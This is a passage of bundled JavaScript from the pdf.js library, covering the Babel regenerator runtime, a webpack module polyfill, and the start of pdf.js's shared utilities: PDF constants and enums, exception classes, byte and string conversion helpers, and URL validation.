      Object.setPrototypeOf(genFun, GeneratorFunctionPrototype);
    } else {
      genFun.__proto__ = GeneratorFunctionPrototype;

      if (!(toStringTagSymbol in genFun)) {
        genFun[toStringTagSymbol] = "GeneratorFunction";
      }
    }

    genFun.prototype = Object.create(Gp);
    return genFun;
  };

  exports.awrap = function (arg) {
    return {
      __await: arg
    };
  };

  function AsyncIterator(generator, PromiseImpl) {
    function invoke(method, arg, resolve, reject) {
      var record = tryCatch(generator[method], generator, arg);

      if (record.type === "throw") {
        reject(record.arg);
      } else {
        var result = record.arg;
        var value = result.value;

        if (value && _typeof(value) === "object" && hasOwn.call(value, "__await")) {
          return PromiseImpl.resolve(value.__await).then(function (value) {
            invoke("next", value, resolve, reject);
          }, function (err) {
            invoke("throw", err, resolve, reject);
          });
        }

        return PromiseImpl.resolve(value).then(function (unwrapped) {
          result.value = unwrapped;
          resolve(result);
        }, function (error) {
          return invoke("throw", error, resolve, reject);
        });
      }
    }

    var previousPromise;

    function enqueue(method, arg) {
      function callInvokeWithMethodAndArg() {
        return new PromiseImpl(function (resolve, reject) {
          invoke(method, arg, resolve, reject);
        });
      }

      return previousPromise = previousPromise ? previousPromise.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg();
    }

    this._invoke = enqueue;
  }

  defineIteratorMethods(AsyncIterator.prototype);

  AsyncIterator.prototype[asyncIteratorSymbol] = function () {
    return this;
  };

  exports.AsyncIterator = AsyncIterator;

  exports.async = function (innerFn, outerFn, self, tryLocsList, PromiseImpl) {
    if (PromiseImpl === void 0) PromiseImpl = Promise;
    var iter = new AsyncIterator(wrap(innerFn, outerFn, self, tryLocsList), PromiseImpl);
    return exports.isGeneratorFunction(outerFn) ? iter : iter.next().then(function (result) {
      return result.done ? result.value : iter.next();
    });
  };

  function makeInvokeMethod(innerFn, self, context) {
    var state = GenStateSuspendedStart;
    return function invoke(method, arg) {
      if (state === GenStateExecuting) {
        throw new Error("Generator is already running");
      }

      if (state === GenStateCompleted) {
        if (method === "throw") {
          throw arg;
        }

        return doneResult();
      }

      context.method = method;
      context.arg = arg;

      while (true) {
        var delegate = context.delegate;

        if (delegate) {
          var delegateResult = maybeInvokeDelegate(delegate, context);

          if (delegateResult) {
            if (delegateResult === ContinueSentinel) continue;
            return delegateResult;
          }
        }

        if (context.method === "next") {
          context.sent = context._sent = context.arg;
        } else if (context.method === "throw") {
          if (state === GenStateSuspendedStart) {
            state = GenStateCompleted;
            throw context.arg;
          }

          context.dispatchException(context.arg);
        } else if (context.method === "return") {
          context.abrupt("return", context.arg);
        }

        state = GenStateExecuting;
        var record = tryCatch(innerFn, self, context);

        if (record.type === "normal") {
          state = context.done ? GenStateCompleted : GenStateSuspendedYield;

          if (record.arg === ContinueSentinel) {
            continue;
          }

          return {
            value: record.arg,
            done: context.done
          };
        } else if (record.type === "throw") {
          state = GenStateCompleted;
          context.method = "throw";
          context.arg = record.arg;
        }
      }
    };
  }

  function maybeInvokeDelegate(delegate, context) {
    var method = delegate.iterator[context.method];

    if (method === undefined) {
      context.delegate = null;

      if (context.method === "throw") {
        if (delegate.iterator["return"]) {
          context.method = "return";
          context.arg = undefined;
          maybeInvokeDelegate(delegate, context);

          if (context.method === "throw") {
            return ContinueSentinel;
          }
        }

        context.method = "throw";
        context.arg = new TypeError("The iterator does not provide a 'throw' method");
      }

      return ContinueSentinel;
    }

    var record = tryCatch(method, delegate.iterator, context.arg);

    if (record.type === "throw") {
      context.method = "throw";
      context.arg = record.arg;
      context.delegate = null;
      return ContinueSentinel;
    }

    var info = record.arg;

    if (!info) {
      context.method = "throw";
      context.arg = new TypeError("iterator result is not an object");
      context.delegate = null;
      return ContinueSentinel;
    }

    if (info.done) {
      context[delegate.resultName] = info.value;
      context.next = delegate.nextLoc;

      if (context.method !== "return") {
        context.method = "next";
        context.arg = undefined;
      }
    } else {
      return info;
    }

    context.delegate = null;
    return ContinueSentinel;
  }

  defineIteratorMethods(Gp);
  Gp[toStringTagSymbol] = "Generator";

  Gp[iteratorSymbol] = function () {
    return this;
  };

  Gp.toString = function () {
    return "[object Generator]";
  };

  function pushTryEntry(locs) {
    var entry = {
      tryLoc: locs[0]
    };

    if (1 in locs) {
      entry.catchLoc = locs[1];
    }

    if (2 in locs) {
      entry.finallyLoc = locs[2];
      entry.afterLoc = locs[3];
    }

    this.tryEntries.push(entry);
  }

  function resetTryEntry(entry) {
    var record = entry.completion || {};
    record.type = "normal";
    delete record.arg;
    entry.completion = record;
  }

  function Context(tryLocsList) {
    this.tryEntries = [{
      tryLoc: "root"
    }];
    tryLocsList.forEach(pushTryEntry, this);
    this.reset(true);
  }

  exports.keys = function (object) {
    var keys = [];

    for (var key in object) {
      keys.push(key);
    }

    keys.reverse();
    return function next() {
      while (keys.length) {
        var key = keys.pop();

        if (key in object) {
          next.value = key;
          next.done = false;
          return next;
        }
      }

      next.done = true;
      return next;
    };
  };

  function values(iterable) {
    if (iterable) {
      var iteratorMethod = iterable[iteratorSymbol];

      if (iteratorMethod) {
        return iteratorMethod.call(iterable);
      }

      if (typeof iterable.next === "function") {
        return iterable;
      }

      if (!isNaN(iterable.length)) {
        var i = -1,
            next = function next() {
          while (++i < iterable.length) {
            if (hasOwn.call(iterable, i)) {
              next.value = iterable[i];
              next.done = false;
              return next;
            }
          }

          next.value = undefined;
          next.done = true;
          return next;
        };

        return next.next = next;
      }
    }

    return {
      next: doneResult
    };
  }

  exports.values = values;

  function doneResult() {
    return {
      value: undefined,
      done: true
    };
  }

  Context.prototype = {
    constructor: Context,
    reset: function reset(skipTempReset) {
      this.prev = 0;
      this.next = 0;
      this.sent = this._sent = undefined;
      this.done = false;
      this.delegate = null;
      this.method = "next";
      this.arg = undefined;
      this.tryEntries.forEach(resetTryEntry);

      if (!skipTempReset) {
        for (var name in this) {
          if (name.charAt(0) === "t" && hasOwn.call(this, name) && !isNaN(+name.slice(1))) {
            this[name] = undefined;
          }
        }
      }
    },
    stop: function stop() {
      this.done = true;
      var rootEntry = this.tryEntries[0];
      var rootRecord = rootEntry.completion;

      if (rootRecord.type === "throw") {
        throw rootRecord.arg;
      }

      return this.rval;
    },
    dispatchException: function dispatchException(exception) {
      if (this.done) {
        throw exception;
      }

      var context = this;

      function handle(loc, caught) {
        record.type = "throw";
        record.arg = exception;
        context.next = loc;

        if (caught) {
          context.method = "next";
          context.arg = undefined;
        }

        return !!caught;
      }

      for (var i = this.tryEntries.length - 1; i >= 0; --i) {
        var entry = this.tryEntries[i];
        var record = entry.completion;

        if (entry.tryLoc === "root") {
          return handle("end");
        }

        if (entry.tryLoc <= this.prev) {
          var hasCatch = hasOwn.call(entry, "catchLoc");
          var hasFinally = hasOwn.call(entry, "finallyLoc");

          if (hasCatch && hasFinally) {
            if (this.prev < entry.catchLoc) {
              return handle(entry.catchLoc, true);
            } else if (this.prev < entry.finallyLoc) {
              return handle(entry.finallyLoc);
            }
          } else if (hasCatch) {
            if (this.prev < entry.catchLoc) {
              return handle(entry.catchLoc, true);
            }
          } else if (hasFinally) {
            if (this.prev < entry.finallyLoc) {
              return handle(entry.finallyLoc);
            }
          } else {
            throw new Error("try statement without catch or finally");
          }
        }
      }
    },
    abrupt: function abrupt(type, arg) {
      for (var i = this.tryEntries.length - 1; i >= 0; --i) {
        var entry = this.tryEntries[i];

        if (entry.tryLoc <= this.prev && hasOwn.call(entry, "finallyLoc") && this.prev < entry.finallyLoc) {
          var finallyEntry = entry;
          break;
        }
      }

      if (finallyEntry && (type === "break" || type === "continue") && finallyEntry.tryLoc <= arg && arg <= finallyEntry.finallyLoc) {
        finallyEntry = null;
      }

      var record = finallyEntry ? finallyEntry.completion : {};
      record.type = type;
      record.arg = arg;

      if (finallyEntry) {
        this.method = "next";
        this.next = finallyEntry.finallyLoc;
        return ContinueSentinel;
      }

      return this.complete(record);
    },
    complete: function complete(record, afterLoc) {
      if (record.type === "throw") {
        throw record.arg;
      }

      if (record.type === "break" || record.type === "continue") {
        this.next = record.arg;
      } else if (record.type === "return") {
        this.rval = this.arg = record.arg;
        this.method = "return";
        this.next = "end";
      } else if (record.type === "normal" && afterLoc) {
        this.next = afterLoc;
      }

      return ContinueSentinel;
    },
    finish: function finish(finallyLoc) {
      for (var i = this.tryEntries.length - 1; i >= 0; --i) {
        var entry = this.tryEntries[i];

        if (entry.finallyLoc === finallyLoc) {
          this.complete(entry.completion, entry.afterLoc);
          resetTryEntry(entry);
          return ContinueSentinel;
        }
      }
    },
    "catch": function _catch(tryLoc) {
      for (var i = this.tryEntries.length - 1; i >= 0; --i) {
        var entry = this.tryEntries[i];

        if (entry.tryLoc === tryLoc) {
          var record = entry.completion;

          if (record.type === "throw") {
            var thrown = record.arg;
            resetTryEntry(entry);
          }

          return thrown;
        }
      }

      throw new Error("illegal catch attempt");
    },
    delegateYield: function delegateYield(iterable, resultName, nextLoc) {
      this.delegate = {
        iterator: values(iterable),
        resultName: resultName,
        nextLoc: nextLoc
      };

      if (this.method === "next") {
        this.arg = undefined;
      }

      return ContinueSentinel;
    }
  };
  return exports;
}(( false ? undefined : _typeof(module)) === "object" ? module.exports : {});

try {
  regeneratorRuntime = runtime;
} catch (accidentalStrictMode) {
  Function("r", "regeneratorRuntime = r")(runtime);
}
/* WEBPACK VAR INJECTION */}.call(this, __w_pdfjs_require__(4)(module)))

/***/ }),
/* 4 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


module.exports = function (module) {
  if (!module.webpackPolyfill) {
    module.deprecate = function () {};

    module.paths = [];
    if (!module.children) module.children = [];
    Object.defineProperty(module, "loaded", {
      enumerable: true,
      get: function get() {
        return module.l;
      }
    });
    Object.defineProperty(module, "id", {
      enumerable: true,
      get: function get() {
        return module.i;
      }
    });
    module.webpackPolyfill = 1;
  }

  return module;
};

/***/ }),
/* 5 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.arrayByteLength = arrayByteLength;
exports.arraysToBytes = arraysToBytes;
exports.assert = assert;
exports.bytesToString = bytesToString;
exports.createPromiseCapability = createPromiseCapability;
exports.getVerbosityLevel = getVerbosityLevel;
exports.info = info;
exports.isArrayBuffer = isArrayBuffer;
exports.isArrayEqual = isArrayEqual;
exports.isBool = isBool;
exports.isEmptyObj = isEmptyObj;
exports.isNum = isNum;
exports.isString = isString;
exports.isSameOrigin = isSameOrigin;
exports.createValidAbsoluteUrl = createValidAbsoluteUrl;
exports.removeNullCharacters = removeNullCharacters;
exports.setVerbosityLevel = setVerbosityLevel;
exports.shadow = shadow;
exports.string32 = string32;
exports.stringToBytes = stringToBytes;
exports.stringToPDFString = stringToPDFString;
exports.stringToUTF8String = stringToUTF8String;
exports.utf8StringToString = utf8StringToString;
exports.warn = warn;
exports.unreachable = unreachable;
exports.IsEvalSupportedCached = exports.IsLittleEndianCached = exports.createObjectURL = exports.FormatError = exports.Util = exports.UnknownErrorException = exports.UnexpectedResponseException = exports.TextRenderingMode = exports.StreamType = exports.PermissionFlag = exports.PasswordResponses = exports.PasswordException = exports.MissingPDFException = exports.InvalidPDFException = exports.AbortException = exports.CMapCompressionType = exports.ImageKind = exports.FontType = exports.AnnotationType = exports.AnnotationStateModelType = exports.AnnotationReviewState = exports.AnnotationReplyType = exports.AnnotationMarkedState = exports.AnnotationFlag = exports.AnnotationFieldFlag = exports.AnnotationBorderStyleType = exports.UNSUPPORTED_FEATURES = exports.VerbosityLevel = exports.OPS = exports.IDENTITY_MATRIX = exports.FONT_IDENTITY_MATRIX = exports.BaseException = void 0;

__w_pdfjs_require__(6);

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

var IDENTITY_MATRIX = [1, 0, 0, 1, 0, 0];
exports.IDENTITY_MATRIX = IDENTITY_MATRIX;
var FONT_IDENTITY_MATRIX = [0.001, 0, 0, 0.001, 0, 0];
exports.FONT_IDENTITY_MATRIX = FONT_IDENTITY_MATRIX;
var PermissionFlag = {
  PRINT: 0x04,
  MODIFY_CONTENTS: 0x08,
  COPY: 0x10,
  MODIFY_ANNOTATIONS: 0x20,
  FILL_INTERACTIVE_FORMS: 0x100,
  COPY_FOR_ACCESSIBILITY: 0x200,
  ASSEMBLE: 0x400,
  PRINT_HIGH_QUALITY: 0x800
};
exports.PermissionFlag = PermissionFlag;
var TextRenderingMode = {
  FILL: 0,
  STROKE: 1,
  FILL_STROKE: 2,
  INVISIBLE: 3,
  FILL_ADD_TO_PATH: 4,
  STROKE_ADD_TO_PATH: 5,
  FILL_STROKE_ADD_TO_PATH: 6,
  ADD_TO_PATH: 7,
  FILL_STROKE_MASK: 3,
  ADD_TO_PATH_FLAG: 4
};
exports.TextRenderingMode = TextRenderingMode;
var ImageKind = {
  GRAYSCALE_1BPP: 1,
  RGB_24BPP: 2,
  RGBA_32BPP: 3
};
exports.ImageKind = ImageKind;
var AnnotationType = {
  TEXT: 1,
  LINK: 2,
  FREETEXT: 3,
  LINE: 4,
  SQUARE: 5,
  CIRCLE: 6,
  POLYGON: 7,
  POLYLINE: 8,
  HIGHLIGHT: 9,
  UNDERLINE: 10,
  SQUIGGLY: 11,
  STRIKEOUT: 12,
  STAMP: 13,
  CARET: 14,
  INK: 15,
  POPUP: 16,
  FILEATTACHMENT: 17,
  SOUND: 18,
  MOVIE: 19,
  WIDGET: 20,
  SCREEN: 21,
  PRINTERMARK: 22,
  TRAPNET: 23,
  WATERMARK: 24,
  THREED: 25,
  REDACT: 26
};
exports.AnnotationType = AnnotationType;
var AnnotationStateModelType = {
  MARKED: "Marked",
  REVIEW: "Review"
};
exports.AnnotationStateModelType = AnnotationStateModelType;
var AnnotationMarkedState = {
  MARKED: "Marked",
  UNMARKED: "Unmarked"
};
exports.AnnotationMarkedState = AnnotationMarkedState;
var AnnotationReviewState = {
  ACCEPTED: "Accepted",
  REJECTED: "Rejected",
  CANCELLED: "Cancelled",
  COMPLETED: "Completed",
  NONE: "None"
};
exports.AnnotationReviewState = AnnotationReviewState;
var AnnotationReplyType = {
  GROUP: "Group",
  REPLY: "R"
};
exports.AnnotationReplyType = AnnotationReplyType;
var AnnotationFlag = {
  INVISIBLE: 0x01,
  HIDDEN: 0x02,
  PRINT: 0x04,
  NOZOOM: 0x08,
  NOROTATE: 0x10,
  NOVIEW: 0x20,
  READONLY: 0x40,
  LOCKED: 0x80,
  TOGGLENOVIEW: 0x100,
  LOCKEDCONTENTS: 0x200
};
exports.AnnotationFlag = AnnotationFlag;
var AnnotationFieldFlag = {
  READONLY: 0x0000001,
  REQUIRED: 0x0000002,
  NOEXPORT: 0x0000004,
  MULTILINE: 0x0001000,
  PASSWORD: 0x0002000,
  NOTOGGLETOOFF: 0x0004000,
  RADIO: 0x0008000,
  PUSHBUTTON: 0x0010000,
  COMBO: 0x0020000,
  EDIT: 0x0040000,
  SORT: 0x0080000,
  FILESELECT: 0x0100000,
  MULTISELECT: 0x0200000,
  DONOTSPELLCHECK: 0x0400000,
  DONOTSCROLL: 0x0800000,
  COMB: 0x1000000,
  RICHTEXT: 0x2000000,
  RADIOSINUNISON: 0x2000000,
  COMMITONSELCHANGE: 0x4000000
};
exports.AnnotationFieldFlag = AnnotationFieldFlag;
var AnnotationBorderStyleType = {
  SOLID: 1,
  DASHED: 2,
  BEVELED: 3,
  INSET: 4,
  UNDERLINE: 5
};
exports.AnnotationBorderStyleType = AnnotationBorderStyleType;
var StreamType = {
  UNKNOWN: "UNKNOWN",
  FLATE: "FLATE",
  LZW: "LZW",
  DCT: "DCT",
  JPX: "JPX",
  JBIG: "JBIG",
  A85: "A85",
  AHX: "AHX",
  CCF: "CCF",
  RLX: "RLX"
};
exports.StreamType = StreamType;
var FontType = {
  UNKNOWN: "UNKNOWN",
  TYPE1: "TYPE1",
  TYPE1C: "TYPE1C",
  CIDFONTTYPE0: "CIDFONTTYPE0",
  CIDFONTTYPE0C: "CIDFONTTYPE0C",
  TRUETYPE: "TRUETYPE",
  CIDFONTTYPE2: "CIDFONTTYPE2",
  TYPE3: "TYPE3",
  OPENTYPE: "OPENTYPE",
  TYPE0: "TYPE0",
  MMTYPE1: "MMTYPE1"
};
exports.FontType = FontType;
var VerbosityLevel = {
  ERRORS: 0,
  WARNINGS: 1,
  INFOS: 5
};
exports.VerbosityLevel = VerbosityLevel;
var CMapCompressionType = {
  NONE: 0,
  BINARY: 1,
  STREAM: 2
};
exports.CMapCompressionType = CMapCompressionType;
var OPS = {
  dependency: 1,
  setLineWidth: 2,
  setLineCap: 3,
  setLineJoin: 4,
  setMiterLimit: 5,
  setDash: 6,
  setRenderingIntent: 7,
  setFlatness: 8,
  setGState: 9,
  save: 10,
  restore: 11,
  transform: 12,
  moveTo: 13,
  lineTo: 14,
  curveTo: 15,
  curveTo2: 16,
  curveTo3: 17,
  closePath: 18,
  rectangle: 19,
  stroke: 20,
  closeStroke: 21,
  fill: 22,
  eoFill: 23,
  fillStroke: 24,
  eoFillStroke: 25,
  closeFillStroke: 26,
  closeEOFillStroke: 27,
  endPath: 28,
  clip: 29,
  eoClip: 30,
  beginText: 31,
  endText: 32,
  setCharSpacing: 33,
  setWordSpacing: 34,
  setHScale: 35,
  setLeading: 36,
  setFont: 37,
  setTextRenderingMode: 38,
  setTextRise: 39,
  moveText: 40,
  setLeadingMoveText: 41,
  setTextMatrix: 42,
  nextLine: 43,
  showText: 44,
  showSpacedText: 45,
  nextLineShowText: 46,
  nextLineSetSpacingShowText: 47,
  setCharWidth: 48,
  setCharWidthAndBounds: 49,
  setStrokeColorSpace: 50,
  setFillColorSpace: 51,
  setStrokeColor: 52,
  setStrokeColorN: 53,
  setFillColor: 54,
  setFillColorN: 55,
  setStrokeGray: 56,
  setFillGray: 57,
  setStrokeRGBColor: 58,
  setFillRGBColor: 59,
  setStrokeCMYKColor: 60,
  setFillCMYKColor: 61,
  shadingFill: 62,
  beginInlineImage: 63,
  beginImageData: 64,
  endInlineImage: 65,
  paintXObject: 66,
  markPoint: 67,
  markPointProps: 68,
  beginMarkedContent: 69,
  beginMarkedContentProps: 70,
  endMarkedContent: 71,
  beginCompat: 72,
  endCompat: 73,
  paintFormXObjectBegin: 74,
  paintFormXObjectEnd: 75,
  beginGroup: 76,
  endGroup: 77,
  beginAnnotations: 78,
  endAnnotations: 79,
  beginAnnotation: 80,
  endAnnotation: 81,
  paintJpegXObject: 82,
  paintImageMaskXObject: 83,
  paintImageMaskXObjectGroup: 84,
  paintImageXObject: 85,
  paintInlineImageXObject: 86,
  paintInlineImageXObjectGroup: 87,
  paintImageXObjectRepeat: 88,
  paintImageMaskXObjectRepeat: 89,
  paintSolidColorImageMask: 90,
  constructPath: 91
};
exports.OPS = OPS;
var UNSUPPORTED_FEATURES = {
  unknown: "unknown",
  forms: "forms",
  javaScript: "javaScript",
  smask: "smask",
  shadingPattern: "shadingPattern",
  font: "font",
  errorTilingPattern: "errorTilingPattern",
  errorExtGState: "errorExtGState",
  errorXObject: "errorXObject",
  errorFontLoadType3: "errorFontLoadType3",
  errorFontState: "errorFontState",
  errorFontMissing: "errorFontMissing",
  errorFontTranslate: "errorFontTranslate",
  errorColorSpace: "errorColorSpace",
  errorOperatorList: "errorOperatorList",
  errorFontToUnicode: "errorFontToUnicode",
  errorFontLoadNative: "errorFontLoadNative",
  errorFontGetPath: "errorFontGetPath"
};
exports.UNSUPPORTED_FEATURES = UNSUPPORTED_FEATURES;
var PasswordResponses = {
  NEED_PASSWORD: 1,
  INCORRECT_PASSWORD: 2
};
exports.PasswordResponses = PasswordResponses;
var verbosity = VerbosityLevel.WARNINGS;

function setVerbosityLevel(level) {
  if (Number.isInteger(level)) {
    verbosity = level;
  }
}

function getVerbosityLevel() {
  return verbosity;
}

function info(msg) {
  if (verbosity >= VerbosityLevel.INFOS) {
    console.log("Info: ".concat(msg));
  }
}

function warn(msg) {
  if (verbosity >= VerbosityLevel.WARNINGS) {
    console.log("Warning: ".concat(msg));
  }
}

function unreachable(msg) {
  throw new Error(msg);
}

function assert(cond, msg) {
  if (!cond) {
    unreachable(msg);
  }
}

function isSameOrigin(baseUrl, otherUrl) {
  var base;

  try {
    base = new URL(baseUrl);

    if (!base.origin || base.origin === "null") {
      return false;
    }
  } catch (e) {
    return false;
  }

  var other = new URL(otherUrl, base);
  return base.origin === other.origin;
}

function _isValidProtocol(url) {
  if (!url) {
    return false;
  }

  switch (url.protocol) {
    case "http:":
    case "https:":
    case "ftp:":
    case "mailto:":
    case "tel:":
      return true;

    default:
      return false;
  }
}

function createValidAbsoluteUrl(url, baseUrl) {
  if (!url) {
    return null;
  }

  try {
    var absoluteUrl = baseUrl ? new URL(url, baseUrl) : new URL(url);

    if (_isValidProtocol(absoluteUrl)) {
      return absoluteUrl;
    }
  } catch (ex) {}

  return null;
}

function shadow(obj, prop, value) {
  Object.defineProperty(obj, prop, {
    value: value,
    enumerable: true,
    configurable: true,
    writable: false
  });
  return value;
}

var BaseException = function BaseExceptionClosure() {
  function BaseException(message) {
    if (this.constructor === BaseException) {
      unreachable("Cannot initialize BaseException.");
    }

    this.message = message;
    this.name = this.constructor.name;
  }

  BaseException.prototype = new Error();
  BaseException.constructor = BaseException;
  return BaseException;
}();

exports.BaseException = BaseException;

var PasswordException = /*#__PURE__*/function (_BaseException) {
  _inherits(PasswordException, _BaseException);

  var _super = _createSuper(PasswordException);

  function PasswordException(msg, code) {
    var _this;

    _classCallCheck(this, PasswordException);

    _this = _super.call(this, msg);
    _this.code = code;
    return _this;
  }

  return PasswordException;
}(BaseException);

exports.PasswordException = PasswordException;

var UnknownErrorException = /*#__PURE__*/function (_BaseException2) {
  _inherits(UnknownErrorException, _BaseException2);

  var _super2 = _createSuper(UnknownErrorException);

  function UnknownErrorException(msg, details) {
    var _this2;

    _classCallCheck(this, UnknownErrorException);

    _this2 = _super2.call(this, msg);
    _this2.details = details;
    return _this2;
  }

  return UnknownErrorException;
}(BaseException);

exports.UnknownErrorException = UnknownErrorException;

var InvalidPDFException = /*#__PURE__*/function (_BaseException3) {
  _inherits(InvalidPDFException, _BaseException3);

  var _super3 = _createSuper(InvalidPDFException);

  function InvalidPDFException() {
    _classCallCheck(this, InvalidPDFException);

    return _super3.apply(this, arguments);
  }

  return InvalidPDFException;
}(BaseException);

exports.InvalidPDFException = InvalidPDFException;

var MissingPDFException = /*#__PURE__*/function (_BaseException4) {
  _inherits(MissingPDFException, _BaseException4);

  var _super4 = _createSuper(MissingPDFException);

  function MissingPDFException() {
    _classCallCheck(this, MissingPDFException);

    return _super4.apply(this, arguments);
  }

  return MissingPDFException;
}(BaseException);

exports.MissingPDFException = MissingPDFException;

var UnexpectedResponseException = /*#__PURE__*/function (_BaseException5) {
  _inherits(UnexpectedResponseException, _BaseException5);

  var _super5 = _createSuper(UnexpectedResponseException);

  function UnexpectedResponseException(msg, status) {
    var _this3;

    _classCallCheck(this, UnexpectedResponseException);

    _this3 = _super5.call(this, msg);
    _this3.status = status;
    return _this3;
  }

  return UnexpectedResponseException;
}(BaseException);

exports.UnexpectedResponseException = UnexpectedResponseException;

var FormatError = /*#__PURE__*/function (_BaseException6) {
  _inherits(FormatError, _BaseException6);

  var _super6 = _createSuper(FormatError);

  function FormatError() {
    _classCallCheck(this, FormatError);

    return _super6.apply(this, arguments);
  }

  return FormatError;
}(BaseException);

exports.FormatError = FormatError;

var AbortException = /*#__PURE__*/function (_BaseException7) {
  _inherits(AbortException, _BaseException7);

  var _super7 = _createSuper(AbortException);

  function AbortException() {
    _classCallCheck(this, AbortException);

    return _super7.apply(this, arguments);
  }

  return AbortException;
}(BaseException);

exports.AbortException = AbortException;
var NullCharactersRegExp = /\x00/g;

function removeNullCharacters(str) {
  if (typeof str !== "string") {
    warn("The argument for removeNullCharacters must be a string.");
    return str;
  }

  return str.replace(NullCharactersRegExp, "");
}

function bytesToString(bytes) {
  assert(bytes !== null && _typeof(bytes) === "object" && bytes.length !== undefined, "Invalid argument for bytesToString");
  var length = bytes.length;
  var MAX_ARGUMENT_COUNT = 8192;

  if (length < MAX_ARGUMENT_COUNT) {
    return String.fromCharCode.apply(null, bytes);
  }

  var strBuf = [];

  for (var i = 0; i < length; i += MAX_ARGUMENT_COUNT) {
    var chunkEnd = Math.min(i + MAX_ARGUMENT_COUNT, length);
    var chunk = bytes.subarray(i, chunkEnd);
    strBuf.push(String.fromCharCode.apply(null, chunk));
  }

  return strBuf.join("");
}

function stringToBytes(str) {
  assert(typeof str === "string", "Invalid argument for stringToBytes");
  var length = str.length;
  var bytes = new Uint8Array(length);

  for (var i = 0; i < length; ++i) {
    bytes[i] = str.charCodeAt(i) & 0xff;
  }

  return bytes;
}

function arrayByteLength(arr) {
  if (arr.length !== undefined) {
    return arr.length;
  }

  assert(arr.byteLength !== undefined, "arrayByteLength - invalid argument.");
  return arr.byteLength;
}

function arraysToBytes(arr) {
  var length = arr.length;

  if (length === 1 && arr[0] instanceof Uint8Array) {
    return arr[0];
  }

  var resultLength = 0;

  for (var i = 0; i < length; i++) {
    resultLength += arrayByteLength(arr[i]);
  }

  var pos = 0;
  var data = new Uint8Array(resultLength);

  for (var _i = 0; _i < length; _i++) {
    var item = arr[_i];

    if (!(item instanceof Uint8Array)) {
      if (typeof item === "string") {
        item = stringToBytes(item);
      } else {
        item = new Uint8Array(item);
      }
    }

    var itemLength = item.byteLength;
    data.set(item, pos);
    pos += itemLength;
  }

  return data;
}

function string32(value) {
  return String.fromCharCode(value >> 24 & 0xff, value >> 16 & 0xff, value >> 8 & 0xff, value & 0xff);
}

function isLittleEndian() {
  var buffer8 = new Uint8Array(4);
  buffer8[0] = 1;
  var view32 = new Uint32Array(buffer8.buffer, 0, 1);
  return view32[0] === 1;
}

var IsLittleEndianCached = {
  get value() {
    return shadow(this, "value", isLittleEndian());
  }

};
exports.IsLittleEndianCached = IsLittleEndianCached;

function isEvalSupported() {
  try {
    new Function("");
    return true;
  } catch (e) {
    return false;
  }
}

var IsEvalSupportedCached = {
  get value() {
    return shadow(this, "value", isEvalSupported());
  }

};
exports.IsEvalSupportedCached = IsEvalSupportedCached;
var rgbBuf = ["rgb(", 0, ",", 0, ",", 0, ")"];

var Util = /*#__PURE__*/function () {
  function Util() {
    _classCallCheck(this, Util);
  }

  _createClass(Util, null, [{
    key: "makeCssRgb",
    value: function makeCssRgb(r, g, b) {
      rgbBuf[1] = r;
      rgbBuf[3] = g;
      rgbBuf[5] = b;
      return rgbBuf.join("");
    }
  }, {
    key: "transform",
    value: function transform(m1, m2) {
      return [m1[0] * m2[0] + m1[2] * m2[1], m1[1] * m2[0] + m1[3] * m2[1], m1[0] * m2[2] + m1[2] * m2[3], m1[1] * m2[2] + m1[3] * m2[3], m1[0] * m2[4] + m1[2] * m2[5] + m1[4], m1[1] * m2[4] + m1[3] * m2[5] + m1[5]];
    }
  }, {
    key: "applyTransform",
    value: function applyTransform(p, m) {
      var xt = p[0] * m[0] + p[1] * m[2] + m[4];
      var yt = p[0] * m[1] + p[1] * m[3] + m[5];
      return [xt, yt];
    }
  }, {
    key: "applyInverseTransform",
    value: function applyInverseTransform(p, m) {
      var d = m[0] * m[3] - m[1] * m[2];
      var xt = (p[0] * m[3] - p[1] * m[2] + m[2] * m[5] - m[4] * m[3]) / d;
      var yt = (-p[0] * m[1] + p[1] * m[0] + m[4] * m[1] - m[5] * m[0]) / d;
      return [xt, yt];
    }
  }, {
    key: "getAxialAlignedBoundingBox",
    value: function getAxialAlignedBoundingBox(r, m) {
